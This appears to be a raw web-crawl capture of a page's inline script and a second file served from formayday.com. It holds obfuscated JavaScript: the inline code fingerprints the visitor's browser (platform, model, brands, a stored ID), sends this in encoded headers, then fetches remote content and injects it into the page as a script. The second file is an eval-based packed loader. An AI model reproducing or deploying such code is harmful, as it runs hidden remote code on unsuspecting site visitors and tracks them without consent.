o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1719
content:
var _0xc42e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe43c(d,e,f){var g=_0xc42e[2][_0xc42e[1]](_0xc42e[0]);var h=g[_0xc42e[3]](0,e);var i=g[_0xc42e[3]](0,f);var j=d[_0xc42e[1]](_0xc42e[0])[_0xc42e[10]]()[_0xc42e[9]](function(a,b,c){if(h[_0xc42e[4]](b)!==-1)return a+=h[_0xc42e[4]](b)*(Math[_0xc42e[8]](e,c))},0);var k=_0xc42e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc42e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe43c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",79,"PaFWcGBOf",12,4,22))